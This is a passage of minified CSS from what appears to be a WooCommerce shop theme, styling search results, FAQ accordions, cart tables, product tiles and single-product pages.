(min-width:1440px) and (max-width:1200px){.search-page .entry-header .entry-title a{font-size:calc(1.3rem + .6vw)}}.search-page .entry-header .entry-title a:hover,.search-page .entry-header .entry-title a:focus{color:#589187}.search-page .comment-form label{display:block}.search-page .comment-form .comment-form-cookies-consent label{display:inline-block}.search-page.default-post article{margin-bottom:1.5rem}@media (min-width:576px){.search-page.default-post article{margin-bottom:2rem}}@media (min-width:992px){.search-page.default-post article{margin-bottom:3rem}}@media (min-width:992px){.search-page.default-post .comments-area .comments-title{margin-bottom:1rem}}@media (min-width:1440px){.search-page.default-post .comments-area .comments-title{margin-bottom:1.5rem}}.search-page.default-post .comments-area ol{padding-left:0}.slick-dots li button::before{font-size:15px!important}@media (max-width:767.98px){.carousel-home{display:none!important}}@media (max-width:991.98px){.homepage_carousel .slick-dots{display:none!important}}.about-block__content .block-heading{margin-bottom:1rem}@media (min-width:1440px){.about-block__content .block-heading{margin-bottom:1.25rem}}.about-block__content strong{line-height:1.3}.about-block__content strong+p{padding-top:1rem}@media (min-width:1440px){.about-block__content strong+p{padding-top:1.0625rem}}.about-block__content ul{padding-left:1.125rem}.about-block__content ul li:not(:last-child){margin-bottom:.5625rem}.about-block__content ul+p{padding-top:.5rem}@media (min-width:992px){.about-block__content ul+p{padding-top:1rem}}@media (min-width:1440px){.about-block__content ul+p{padding-top:1.8125rem}}.about-block__content a:not(.btn):not(.button.woocommerce-button){font-weight:600}.about-block__content a:not(.btn):not(.button.woocommerce-button):hover,.about-block__content a:not(.btn):not(.button.woocommerce-button):focus{color:#FDC422;text-decoration:none}.about-block__content h2{margin-bottom:1rem}@media (min-width:992px){.about-block__content h2{margin-bottom:1.375rem}}.about-block__content .secondary-subtitle{text-transform:uppercase;font-weight:600;font-size:.9375rem}@media (min-width:992px){.about-block__content .secondary-subtitle{font-size:1rem}}.about-block__content em{font-family:"PT Serif",serif;font-weight:700;font-style:italic;line-height:1.2;color:#589187;margin-bottom:14px}.about-block__address strong{display:block}@media (max-width:991.98px){.about-block__address br{display:none}}.about-block__address a:not(.btn):not(.button.woocommerce-button){text-decoration:underline}@media (max-width:991.98px){.about-block .media-slide{max-width:450px;margin-left:auto;margin-right:auto}}.media-slide picture{margin-bottom:0}.media-slide picture img{width:100%}@media (min-width:992px){.media-slide .slick-arrow{left:0;top:auto;bottom:-19px}}@media (min-width:1440px){.media-slide .slick-arrow{bottom:-23px}}@media (max-width:991.98px){.media-slide .slick-arrow{transform:none}}@media (min-width:992px){.media-slide .slick-next{left:45px;right:auto}}@media (min-width:1440px){.media-slide .slick-next{left:52px}}.info-text{font-size:.875rem}.info-text h1{font-size:2rem;margin-bottom:16px}@media (max-width:1200px){.info-text h1{font-size:calc(1.325rem + .9vw)}}@media (min-width:1200px){.info-text h1{margin-bottom:23px}}.info-text ul{padding-left:1.2rem;margin:0 0 23px}@media (min-width:992px){.info-text ul{margin-bottom:35px}}.info-text ul li{margin-bottom:8px;color:#323232}@media (min-width:992px){.info-text p+h3,.info-text p+h4,.info-text p+h5{margin-top:55px}}.info-text h4{font-size:1.125rem}.info-text em{font-family:"PT Serif",serif;font-weight:700;font-style:italic;line-height:1.2;color:#589187;margin-bottom:14px}.info-text a{color:inherit;text-decoration:underline}.info-text a:hover{text-decoration:none}.choose-block{margin-bottom:32px}@media (min-width:768px){.choose-block{margin-bottom:48px}}@media (min-width:1200px){.choose-block{margin-bottom:60px}}.choose-block .title-wrapper+.products-wrapper{margin-top:10px;margin-bottom:20px}@media (min-width:768px){.choose-block .title-wrapper+.products-wrapper{margin-top:45px;margin-bottom:50px}}.choose-block .card-info{font-size:.875rem}.choose-block .card-info picture{flex:0 0 auto}.choose-block .card-info__content{flex:1 1 0%;display:flex;flex-direction:column}.choose-block .card-info a{font-weight:700;color:#589187;text-decoration:underline}.choose-block .card-info a:hover{text-decoration:none}.choose-block .title-separator{border-top:1px solid #C1C1C1;padding-top:15px;margin-top:30px}@media (min-width:768px){.choose-block .title-separator{padding-top:30px;margin-top:60px}}.choose-block .title-separator h2{font-size:1.1875rem;font-weight:700;line-height:1.2;color:#589187;margin-bottom:20px;text-transform:uppercase}@media (min-width:768px){.choose-block .title-separator h2{font-size:1.75rem;line-height:1.3;margin-bottom:38px}}@media (min-width:768px) and (max-width:1200px){.choose-block .title-separator h2{font-size:calc(1.3rem + .6vw)}}.choose-block .choose-table{margin-bottom:32px}@media (min-width:768px){.choose-block .choose-table{margin-bottom:70px}}.choose-block .choose-table .table-head{background-color:#efefef;border:1px solid #C1C1C1;margin-top:30px}@media (min-width:768px){.choose-block .choose-table .table-head{margin-left:0;margin-right:0}}.choose-block .choose-table .table-head>div{font-size:.9375rem;font-weight:700;text-transform:uppercase;padding:15px 15px 15px 10px;border-left:1px solid #C1C1C1}.choose-block .choose-table .table-head>div:first-child{border-left:0}@media (min-width:992px){.choose-block .choose-table .table-head>div{padding:23px 35px 23px 26px;font-size:1.125rem}}@media (min-width:768px){.choose-block .choose-table .table-row{border-right:1px solid #C1C1C1;border-bottom:1px solid #C1C1C1;border-left:1px solid #C1C1C1;margin-left:0;margin-right:0}}@media (max-width:767.98px){.choose-block .choose-table .table-row{background-color:#f5f5f5}}.choose-block .choose-table .table-row.first>div:first-child{border-top:0}.choose-block .choose-table .table-row>div{font-size:.875rem;font-weight:400;padding-bottom:10px}@media (min-width:768px){.choose-block .choose-table .table-row>div{border-left:1px solid #C1C1C1}}@media (min-width:992px){.choose-block .choose-table .table-row>div{font-size:1rem;padding:23px 35px 23px 26px}}@media (max-width:991.98px){.choose-block .choose-table .table-row>div{padding:7px 10px 3px!important}}.choose-block .choose-table .table-row>div:first-child{border-top:0}@media (min-width:768px){.choose-block .choose-table .table-row>div:first-child{border-left:0}}@media (max-width:991.98px){.choose-block .choose-table .table-row>div:first-child{padding:7px 10px 3px!important}}@media (max-width:767.98px){.choose-block .choose-table .table-row>div:first-child{border-top:1px solid #C1C1C1;margin-top:15px;padding-top:15px!important}}.choose-block .choose-table .table-row a{font-size:.75rem;text-transform:uppercase;font-weight:700;letter-spacing:.6px;color:#589187}.faq-block .block-left{counter-reset:item;font-size:.875rem}@media (min-width:1200px){.faq-block .block-left h2{margin-bottom:1.2rem}}.faq-block .block-left p{line-height:1.3}.faq-block .block-left a:not(.btn):not(.button.woocommerce-button){color:inherit}@media (max-width:991.98px){.faq-block .block-right{margin-top:1rem}}.faq-block .block-right .content-holder{font-size:.875rem}@media (min-width:992px){.faq-block .block-right .content-holder{padding-left:1.5rem}}@media (min-width:1440px){.faq-block .block-right .content-holder{padding-left:3.3rem}}@media (min-width:1440px){.faq-block .block-right .content-holder h3{margin-bottom:1.1rem}}@media (min-width:1440px){.faq-block .block-right .content-holder p{margin-bottom:1.5rem}}@media (max-width:991.98px){.faq-block .block-right .content-holder p br{display:none}}.faq-block .block-right .content-holder a{font-size:1rem;font-weight:700}@media (max-width:991.98px){.faq-block .block-right .content-holder a{font-size:.875rem}}.faq-block .block-right .content-holder h2{font-size:24px}.faq-block a:not(.btn):not(.button.woocommerce-button){text-decoration:underline}.faq-block a:not(.btn):not(.button.woocommerce-button):hover{text-decoration:none}.faq-item h3{position:relative;padding-left:1.6rem;margin-bottom:1.1rem}.faq-item h3:before{content:counter(item) ".";counter-increment:item;position:absolute;top:0;left:0}.accordion-card{border:1px solid #D5D5D5;margin-bottom:.8125rem;transition:.3s ease all}.accordion-card .card-header{padding:0;border:0;border-radius:0}.accordion-card .card-body{padding:.6rem 3rem .6rem .9375rem}@media (max-width:1199.98px){.accordion-card .card-body{padding:.2rem 2rem .6rem .9375rem}}.accordion-card button{width:100%;text-align:left;position:relative;line-height:1.5;color:#589187;font-size:1.125rem;font-weight:600;padding:.6rem 3rem .6rem .9375rem;border-radius:0;background-color:#fff;border:0;text-transform:none;text-decoration:none;letter-spacing:0;margin:0;box-shadow:none}.accordion-card button:focus{text-decoration:none}@media (max-width:1199.98px){.accordion-card button{font-size:1rem;padding:.6rem 2rem .6rem .9375rem}}.accordion-card .btn-link,.accordion-card .info-box a,.info-box .accordion-card a{text-decoration:none;position:relative}.accordion-card .btn-link:after,.accordion-card .info-box a:after,.info-box .accordion-card a:after{content:'\e903';font-family:'icomoon';font-size:.7rem;color:#589187;font-weight:400;position:absolute;top:50%;right:22px;transform:translateY(-50%)}@media (max-width:1199.98px){.accordion-card .btn-link:after,.accordion-card .info-box a:after,.info-box .accordion-card a:after{right:10px}}.accordion-card .btn-link.collapsed:after,.accordion-card .info-box a.collapsed:after,.info-box .accordion-card a.collapsed:after{content:'\e908'}.list-default ul,ul.list-default{list-style:none;margin:0;padding:0}.contact-info span{font-size:.875rem;font-weight:700;text-transform:uppercase;color:#212529}.contact-info li{font-size:.875rem;margin-bottom:1rem}@media (min-width:1200px){.contact-info li{margin-bottom:1.25rem}}@media (min-width:992px){.contact-info li:first-child{margin-bottom:1.375rem}}@media (min-width:1200px){.contact-info li:first-child{margin-bottom:2.0625rem}}.contact-info a{color:#589187;font-weight:700;text-decoration:underline}.policy-content{font-size:.875rem}.policy-content h6,.policy-content .h6{text-transform:uppercase;font-size:.875rem}.policy-content h6 em,.policy-content .h6 em{color:#589187}.warranty-content{font-size:.875rem}.warranty-content h6{font-size:.875rem}.warranty-content a{color:#323232;text-decoration:none}@media (max-width:991.98px){.video picture,.video figure{max-width:400px;margin:0 auto}}@media (max-width:767.98px){.video picture,.video figure{max-width:300px;margin:0 auto}}.video-content{font-size:.875rem}.video-content a{color:#323232}.video .horizontal-line{position:relative;margin-bottom:35px;padding-bottom:27px}.video .horizontal-line::before{position:absolute;content:'';bottom:0;left:0;right:0;background-color:#212529;height:1px}.video-block .section-title h2{font-size:1.375rem;text-transform:uppercase;color:#323232}@media (max-width:1200px){.video-block .section-title h2{font-size:calc(1.2625rem + .15vw)}}@media (max-width:991.98px){table.shop_table_responsive{font-size:.875rem}}table.shop_table_responsive thead{display:none}table.shop_table_responsive tbody th{display:none}table.shop_table_responsive tr td{display:block;text-align:right;clear:both}table.shop_table_responsive tr td:before{content:attr(data-title) ": ";float:left;padding-right:8px!important}table.shop_table_responsive tr td.product-thumbnail picture{width:40px;border:1px solid #C1C1C1;margin-bottom:0;text-align:center}table.shop_table_responsive tr td.product-thumbnail img{width:100%;height:100%}@media (max-width:767.98px){table.shop_table_responsive tr td.product-name a{display:inline-block;padding-left:80px;width:100%}}@media (max-width:767.98px){table.shop_table_responsive tr td.product-name::before{position:absolute}}table.shop_table_responsive tr td.product-remove a{text-align:left}table.shop_table_responsive tr td.product-remove:before{display:none}table.shop_table_responsive tr td.product-quantity .quantity{border:0}table.shop_table_responsive tr td.product-quantity label{display:none}table.shop_table_responsive tr td.product-quantity .qty{background-color:transparent;width:35px;vertical-align:middle;font-size:14px;font-weight:700;color:#323232;text-align:center;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}table.shop_table_responsive tr td.product-quantity .custom-qty-selector{width:auto;margin-left:auto;display:flex;border:1px solid #C1C1C1;justify-content:space-between;align-items:center}@media (min-width:992px){table.shop_table_responsive tr td.product-quantity .custom-qty-selector{margin-left:0;margin-right:auto}}table.shop_table_responsive tr td.product-quantity .custom-qty-selector .btn-qty{outline:0;background:transparent;border:0;padding:13px 9px;font-size:.625rem;line-height:0;font-weight:600;color:#589187;cursor:pointer}table.shop_table_responsive tr td.actions:before,table.shop_table_responsive tr td.download-actions:before{display:none}table.shop_table_responsive tr td.download-actions .button{display:block;text-align:center}@media (min-width:768px){table.shop_table_responsive thead{display:table-header-group}table.shop_table_responsive tbody th{display:table-cell}table.shop_table_responsive tr th,table.shop_table_responsive tr td{text-align:left}table.shop_table_responsive tr td{display:table-cell}table.shop_table_responsive tr td:before{display:none}}.woocommerce-page .woocommerce-cart-form{margin-top:20px;font-size:.875rem}.woocommerce-page .woocommerce-cart-form tr td::before{margin-right:1rem}@media (max-width:575.98px){.woocommerce-page .woocommerce-cart-form tr td::before{margin-right:.625rem}}.woocommerce-page .woocommerce-cart-form .coupon button[type="submit"]{padding:12px 13px!important;font-size:10px!important;letter-spacing:normal!important}.woocommerce-page .woocommerce-cart-form table.shop_table{margin-bottom:25px}@media (min-width:992px){.woocommerce-page .woocommerce-cart-form table.shop_table{margin-bottom:40px}}@media (min-width:1200px){.woocommerce-page .woocommerce-cart-form table.shop_table{margin-bottom:60px}}.woocommerce-page .woocommerce-cart-form table.shop_table td{padding:14px 15px}.woocommerce-page .woocommerce-cart-form table.shop_table td img{border:1px solid #C1C1C1}.woocommerce-page .woocommerce-cart-form table.shop_table tr:last-child button[type="submit"]{text-transform:none}.woocommerce-page table.shop_table{border-radius:0;border-color:#C1C1C1;border-collapse:collapse!important}.woocommerce-page table.shop_table ul{padding-left:0}.woocommerce-page table.shop_table th{border:0}.woocommerce-page table.shop_table td{overflow:hidden}.woocommerce-page table.shop_table .product-remove a{display:flex;justify-content:center;align-items:center;color:#fff!important;background-color:rgba(220,53,69,.8);font-size:1.3rem}@media (max-width:1200px){.woocommerce-page table.shop_table .product-remove a{font-size:calc(1.255rem + .06vw)}}.woocommerce-page table.shop_table .product-remove a:hover{background-color:#dc3545}.woocommerce-page table.shop_table .product-quantity .quantity{justify-content:center;flex-wrap:nowrap}.woocommerce-page table.shop_table .product-quantity .icon-angle-right,.woocommerce-page table.shop_table .product-quantity .icon-angle-left{display:inline-block;vertical-align:middle}.woocommerce-page table.shop_table .product-quantity .icon-angle-right::before,.woocommerce-page table.shop_table .product-quantity .icon-angle-left::before{content:'\e90b';font-size:.75rem}.woocommerce-page table.shop_table .product-quantity .icon-angle-right{transform:rotate(-90deg)}.woocommerce-page table.shop_table .product-quantity .icon-angle-left{transform:rotate(90deg)}.woocommerce-page table.shop_table .woocommerce-remove-coupon{text-decoration:underline}.woocommerce-page table.shop_table .woocommerce-remove-coupon:hover{text-decoration:underline}.woocommerce-page .woocommerce-shipping-calculator .shipping-calculator-form{text-align:left}.woocommerce-page.woocommerce-cart .default-block{padding:35px 0!important}ul.products{margin:0;padding:0}ul.products::after{display:block;clear:both;content:""}ul.products li.product{list-style:none;position:relative;margin-bottom:2em}ul.products li.product .woocommerce-loop-product__title{font-size:1rem}ul.products li.product img{display:block}@media (min-width:768px){ul.products{display:flex;flex-wrap:wrap}ul.products li.product{flex:0 0 33.33333%;max-width:33.33333%}ul.products.columns-2 li.product{flex:0 0 50%;max-width:50%}ul.products.columns-3 li.product{flex:0 0 33.33333%;max-width:33.33333%}ul.products.columns-4 li.product{flex:0 0 25%;max-width:25%}ul.products.columns-5 li.product{flex:0 0 20%;max-width:20%}ul.products.columns-6 li.product{flex:0 0 16.66667%;max-width:16.66667%}}.products.row{margin:0 -15px}.woocommerce.woocommerce-page .tile-product__wrapper{list-style:none;color:#323232;display:flex;flex-direction:column;margin-bottom:30px}@media (min-width:768px){.woocommerce.woocommerce-page .tile-product__wrapper{margin-bottom:40px}}@media (min-width:1200px){.woocommerce.woocommerce-page .tile-product__wrapper{margin-bottom:65px}}@media (max-width:424.98px){.woocommerce.woocommerce-page .tile-product__wrapper{flex:0 0 50%;max-width:50%}}.woocommerce.woocommerce-page .tile-product__wrapper picture,.woocommerce.woocommerce-page .tile-product__wrapper figure{overflow:hidden}.woocommerce.woocommerce-page .tile-product__wrapper img{transition:all .2s}@media (max-width:424.98px){.woocommerce.woocommerce-page .tile-product__wrapper img{width:100%}}.woocommerce.woocommerce-page .tile-product__wrapper a:not(.btn):not(.button.woocommerce-button){color:inherit}.woocommerce.woocommerce-page .tile-product__wrapper picture,.woocommerce.woocommerce-page .tile-product__wrapper .attachment-woocommerce_thumbnail{border:1px solid #C1C1C1;margin-bottom:23px}@media (max-width:424.98px){.woocommerce.woocommerce-page .tile-product__wrapper picture,.woocommerce.woocommerce-page .tile-product__wrapper .attachment-woocommerce_thumbnail{margin-bottom:1rem}}.woocommerce.woocommerce-page .tile-product__wrapper .woocommerce-loop-product__link{text-decoration:none;margin-bottom:18px}@media (min-width:768px){.woocommerce.woocommerce-page .tile-product__wrapper .woocommerce-loop-product__link{margin-bottom:24px}}@media (min-width:1200px){.woocommerce.woocommerce-page .tile-product__wrapper .woocommerce-loop-product__link{margin-bottom:32px}}.woocommerce.woocommerce-page .tile-product__wrapper .woocommerce-loop-product__title{font-size:1.125rem}@media (max-width:424.98px){.woocommerce.woocommerce-page .tile-product__wrapper .woocommerce-loop-product__title{font-size:.9375rem}}.woocommerce.woocommerce-page .tile-product__wrapper .tile-product__attributs{font-size:.75rem}@media (min-width:992px){.woocommerce.woocommerce-page .tile-product__wrapper .tile-product__attributs{font-size:.875rem}}.woocommerce.woocommerce-page .tile-product__wrapper .listStars{display:block;width:100%;max-width:100%;min-width:auto}@media (max-width:424.98px){.woocommerce.woocommerce-page .tile-product__wrapper .listStars .reviewCount{font-size:.8125rem}}.woocommerce.woocommerce-page .tile-product__wrapper .price{display:block;font-weight:700;font-size:1.125rem;margin-bottom:5px;color:#212529}@media (max-width:424.98px){.woocommerce.woocommerce-page .tile-product__wrapper .price{font-size:.875rem}}.woocommerce.woocommerce-page .tile-product__wrapper .price del{padding-right:5px}.woocommerce.woocommerce-page .tile-product__wrapper .btn,.woocommerce.woocommerce-page .tile-product__wrapper .banner-content a,.banner-content .woocommerce.woocommerce-page .tile-product__wrapper a,.woocommerce.woocommerce-page .tile-product__wrapper .search-page .comment-form .form-submit .submit,.search-page .comment-form .form-submit .woocommerce.woocommerce-page .tile-product__wrapper .submit,.woocommerce.woocommerce-page .tile-product__wrapper .button,.woocommerce.woocommerce-page .tile-product__wrapper .woocommerce-Address-title a.edit,.woocommerce-Address-title .woocommerce.woocommerce-page .tile-product__wrapper a.edit,.woocommerce.woocommerce-page .tile-product__wrapper #customer_login .form-row .woocommerce-form-login__submit,.woocommerce.woocommerce-page #customer_login .form-row .tile-product__wrapper .woocommerce-form-login__submit{border-radius:0;margin-top:auto}@media (max-width:424.98px){.woocommerce.woocommerce-page .tile-product__wrapper .btn,.woocommerce.woocommerce-page .tile-product__wrapper .banner-content a,.banner-content .woocommerce.woocommerce-page .tile-product__wrapper a,.woocommerce.woocommerce-page .tile-product__wrapper .search-page .comment-form .form-submit .submit,.search-page .comment-form .form-submit .woocommerce.woocommerce-page .tile-product__wrapper .submit,.woocommerce.woocommerce-page .tile-product__wrapper .button,.woocommerce.woocommerce-page .tile-product__wrapper .woocommerce-Address-title a.edit,.woocommerce-Address-title .woocommerce.woocommerce-page .tile-product__wrapper a.edit,.woocommerce.woocommerce-page .tile-product__wrapper #customer_login .form-row .woocommerce-form-login__submit,.woocommerce.woocommerce-page #customer_login .form-row .tile-product__wrapper .woocommerce-form-login__submit{font-size:.6875rem;padding:8px 16px}}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{text-decoration:none}@media (max-width:424.98px){.woocommerce div.product div.summary{margin-bottom:0}}.template-product-archive{margin-bottom:1.5rem}@media (min-width:768px){.template-product-archive{margin-bottom:3rem}}@media (min-width:992px){.template-product-archive{margin-bottom:3.75rem}}@media (min-width:1440px){.template-product-archive{margin-bottom:6.25rem}}.template-product-archive .product-archive__intro{position:relative;font-size:.875rem}@media (max-width:991.98px){.template-product-archive .product-archive__intro{overflow:hidden;max-height:132px;transition:max-height .5s ease;position:relative}.template-product-archive .product-archive__intro::before{content:"";width:100%;height:10px;position:absolute;left:0;bottom:0;background:#fff;background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(#fff));background:-webkit-linear-gradient(top,rgba(255,255,255,0),#fff);background:-o-linear-gradient(top,rgba(255,255,255,0) 0,#fff 100%);background:linear-gradient(180deg,rgba(255,255,255,0),#fff);z-index:1}.template-product-archive .product-archive__intro.open{max-height:100rem;transition:max-height .5s ease}.template-product-archive .product-archive__intro.open::before{visibility:hidden}}.template-product-archive .product-archive__intro h1{margin-bottom:1rem}@media (min-width:768px){.template-product-archive .product-archive__intro h1{margin-bottom:1.5rem}}@media (min-width:1200px){.template-product-archive .product-archive__intro h1{margin-bottom:2rem}}.template-product-archive .product-archive__intro blockquote{font-family:"PT Serif",serif;font-size:.8125rem;font-weight:700;font-style:italic;line-height:1.2;color:#589187;margin-bottom:18px;font-size:.8125rem}@media (min-width:768px){.template-product-archive .product-archive__intro blockquote{font-size:.9375rem}}.template-product-archive .product-archive__intro ul{padding-left:1.2rem;font-size:.875rem;margin-bottom:0;padding-bottom:.9375rem;min-height:240px}.template-product-archive .product-archive__intro ul li{margin-bottom:.5rem}.template-product-archive .product-archive__intro-link{display:inline-block;margin:1rem 0;font-size:.75rem;font-weight:700;letter-spacing:1.7px;text-transform:uppercase;color:#323232}.template-product-archive .product-archive__intro-link:hover::after{transform:translateY(5px)}.template-product-archive .product-archive__intro-link::after{content:'\e912';font-family:'icomoon';font-size:.625rem;color:#fff;background-color:#FDC422;padding:10px 7px 7px 9px;line-height:1;display:inline-block;margin-left:19px;border-radius:50%;transition:all .2s}.template-product-archive .product-archive__intro a:not(.button){color:#333;text-decoration:underline}.template-product-archive .product-archive__intro a:not(.button):hover{text-decoration:none}.template-product-archive .product-archive-slideshow--wrapper picture,.template-product-archive .product-archive-slideshow--wrapper figure{width:100%;position:relative;border:1px solid #C1C1C1}@media (max-width:991.98px){.template-product-archive .product-archive-slideshow--wrapper picture,.template-product-archive .product-archive-slideshow--wrapper figure{max-width:500px}}#description img.alignleft{float:none}#description .table-responsive{width:auto;overflow:visible}#description .table,#description .shop_table{width:auto;border-color:#212529;color:#212529}#description .table tr,#description .shop_table tr{background-color:transparent}#description .table tr:nth-of-type(odd),#description .shop_table tr:nth-of-type(odd){background-color:transparent}#description .table td,#description .shop_table td{padding:4px}.single-product div.product{position:relative}.single-product div.product::after{display:block;clear:both;content:""}.single-product div.product .related.products,.single-product div.product .woocommerce-tabs{clear:left}.single-product div.product .slick-list{height:auto!important}.single-product div.product .slick-initialized .slick-slide{height:auto}.single-product div.product .summary.entry-summary{width:100%;float:none;color:#3a3a3a}.single-product div.product .summary.entry-summary .summary__specification{margin:25px 0 15px}.single-product div.product .summary.entry-summary .summary__shipping{margin-bottom:15px}@media (min-width:768px){.single-product div.product .summary.entry-summary .summary__shipping{margin-bottom:20px}}@media (min-width:1200px){.single-product div.product .summary.entry-summary .summary__shipping{margin-bottom:30px}}.single-product div.product .summary.entry-summary .cutable_product{font-size:.875rem;font-family:"PT Serif",serif;font-style:italic;color:#3a3a3a}.single-product div.product .summary.entry-summary .cutable_product ul{padding-left:0;margin:0 -8px}@media (max-width:575.98px){.single-product div.product .summary.entry-summary .cutable_product ul{display:flex;margin:0 -8px 0 -16px}}.single-product div.product .summary.entry-summary .cutable_product li{list-style:none;display:inline-block;position:relative;padding:0 8px;margin:0 8px 4px 0}@media (max-width:575.98px){.single-product div.product .summary.entry-summary .cutable_product li{padding:0 8px 0 16px;margin:0 0 4px 0;font-size:.7188rem;color:#323232}}.single-product div.product .summary.entry-summary .cutable_product li::after{content:'';display:inline-block;width:3px;height:3px;background-color:#3a3a3a;border-radius:50%;position:absolute;top:50%;right:-7px}@media (min-width:576px){.single-product div.product .summary.entry-summary .cutable_product li::after{width:4px;height:4px}}.single-product div.product .summary.entry-summary .cutable_product li:last-child::after{display:none}.single-product div.product .summary.entry-summary .woocommerce-Price-amount{font-size:1.6875rem;color:#3a3a3a;font-weight:700;display:block;margin:15px 0}@media (max-width:1200px){.single-product div.product .summary.entry-summary .woocommerce-Price-amount{font-size:calc(1.29375rem + .525vw)}}@media (min-width:768px){.single-product div.product .summary.entry-summary .woocommerce-Price-amount{margin:20px 0}}@media (min-width:1200px){.single-product div.product .summary.entry-summary .woocommerce-Price-amount{margin:25px 0}}.single-product div.product .summary.entry-summary .single_variation_wrap{width:100%}.single-product div.product .summary.entry-summary .single_variation_wrap .woocommerce-variation-add-to-cart-disabled .quantity{display:none!important}.single-product div.product .summary.entry-summary .single_variation_wrap .woocommerce-variation-add-to-cart-disabled .single_add_to_cart_button{background-color:#d7d7d7;border-color:#d7d7d7;color:#C1C1C1;cursor:not-allowed;pointer-events:all!important}.single-product div.product .summary.entry-summary .single_add_to_cart_button{text-decoration:none;display:inline-block;border-radius:0;padding:1rem 2rem;font-size:.75rem;text-transform:uppercase;font-weight:700;line-height:1.25;border-color:transparent;transition:all .2s;width:100%;display:block}.single-product div.product .summary.entry-summary .single_add_to_cart_button:focus{outline:none;box-shadow:none}.single-product div.product .summary.entry-summary .single_add_to_cart_button:hover{border-color:transparent}.single-product div.product .summary.entry-summary .single_add_to_cart_button i{margin-right:.9375rem;font-size:1rem;vertical-align:middle;position:relative;top:-2px}.single-product div.product .summary.entry-summary .quantity{border:0;font-size:.8125rem;margin:0 0 1.25rem;display:flex;align-items:center}@media (min-width:992px){.single-product div.product .summary.entry-summary .quantity{margin:0 0 1.875rem}}@media (min-width:1440px){.single-product div.product .summary.entry-summary .quantity{margin:0 0 2.9375rem}}.single-product div.product .summary.entry-summary .quantity label{padding-right:23px;font-weight:700;font-size:12px;text-transform:uppercase;letter-spacing:1.2px;margin-bottom:0}@media (max-width:575.98px){.single-product div.product .summary.entry-summary .variations td{display:block;width:100%}}.single-product div.product .summary.entry-summary .variations__title{font-size:.8125rem;letter-spacing:.84px;font-weight:700;text-transform:uppercase;margin:1rem 0 .5rem}@media (min-width:768px){.single-product div.product .summary.entry-summary .variations__title{margin:1.5rem 0 .5rem}}@media (min-width:1200px){.single-product div.product .summary.entry-summary .variations__title{margin:2.5rem 0 .5rem}}.single-product div.product .summary.entry-summary .variations__listing{display:flex;flex-wrap:wrap;justify-content:space-between}.single-product div.product .summary.entry-summary .variations__single{width:48%;background-color:#fff;font-size:.75rem;padding:15px 8px;border:3px solid rgba(51,51,51,.11);text-align:center;margin-bottom:18px;cursor:pointer}@media (min-width:992px){.single-product div.product .summary.entry-summary .variations__single{font-size:.875rem}}.single-product div.product .summary.entry-summary .variations__single:hover,.single-product div.product .summary.entry-summary .variations__single.selected{border-color:#FDC422}.single-product div.product .summary.entry-summary .custom-qty-selector{min-width:163px;display:flex;border:1px solid #c1c1c1;justify-content:space-between;align-items:center;width:163px;margin:0}.single-product div.product .summary.entry-summary .custom-qty-selector .btn-qty{outline:0;background:transparent;border:0;padding:18px;font-size:10px;line-height:0;font-weight:600;color:#589187;cursor:pointer}.single-product div.product .summary.entry-summary .custom-qty-selector input[type=number]{font-size:14px;font-weight:700;color:#323232;text-align:center;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.single-product div.product .summary.entry-summary .article-share__wrapper{background-color:#efefef}.single-product div.product .summary.entry-summary .article-share__wrapper .article-share__button{width:100%;font-size:.8125rem;text-transform:uppercase;font-weight:700;letter-spacing:.83px;background-color:rgba(0,0,0,.06);padding:18px 25px;border-color:transparent;color:#3a3a3a}.single-product div.product .summary.entry-summary .article-share__wrapper .article-share__button::after{display:none}.single-product div.product .summary.entry-summary .article-share__wrapper .article-share__button .icon-share{font-size:1.125rem;line-height:1;margin-right:22px;vertical-align:middle;position:relative;top:-2px}.single-product div.product .summary.entry-summary .article-share__wrapper .article-share__dropdown{font-size:.875rem;border-radius:0;box-shadow:0 0 4px rgba(0,0,0,.2);border-color:transparent;width:100%;padding:0;background-color:#d7d7d7;transform:scaleY(0);transition:all .5s;opacity:0;visibility:hidden;transform-origin:bottom;display:block!important}.single-product div.product .summary.entry-summary .article-share__wrapper .article-share__dropdown.show{transform:scaley(1);opacity:1;visibility:visible}.single-product div.product .summary.entry-summary .article-share__wrapper .article-share__dropdown .dropdown-item{padding:12px;font-size:.75rem;font-weight:700;letter-spacing:1.8px;line-height:1;text-transform:uppercase;position:relative;text-align:center;display:flex;align-items:center;justify-content:center;background-color:transparent}.single-product div.product .summary.entry-summary .article-share__wrapper .article-share__dropdown .dropdown-item:hover{color:#589187}.single-product div.product .summary.entry-summary .article-share__wrapper .article-share__dropdown .dropdown-item i{margin-right:16px;font-size:.875rem}.single-product div.product .summary.entry-summary .woocommerce-product-rating>span{align-items:center}.single-product div.product .summary.entry-summary .woocommerce-product-rating .woocommerce-review-link{color:#323232;margin-left:15px;font-weight:700;font-size:1rem}.single-product div.product .summary.entry-summary .woocommerce-product-rating .woocommerce-review-link:hover{color:#589187}.single-product div.product .summary.entry-summary form.cart{margin-bottom:1.25rem}@media (min-width:992px){.single-product div.product .summary.entry-summary form.cart{margin-bottom:2rem}}@media (min-width:1440px){.single-product div.product .summary.entry-summary form.cart{margin-bottom:3.8125rem}}.single-product div.product .woocommerce-product-gallery{position:relative}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{top:0;left:0;right:0;bottom:0;z-index:99;position:absolute}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger .emoji{display:none!important}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__image img{height:auto!important;max-width:100%!important}.single-product div.product .woocommerce-product-gallery .flex-viewport{margin-bottom:1em}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs{margin:0 -10px!important;padding:0;display:flex!important;flex-wrap:wrap}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs::after{display:block;clear:both;content:""}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li{list-style:none;cursor:pointer;flex-basis:25%;max-width:25%;width:auto!important;padding:0 10px;margin-bottom:20px}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img{opacity:1!important;border:1px solid #e5e5e5;max-width:100%}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active{opacity:1}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img{opacity:1}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{flex:0 0 50%;max-width:50%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{flex:0 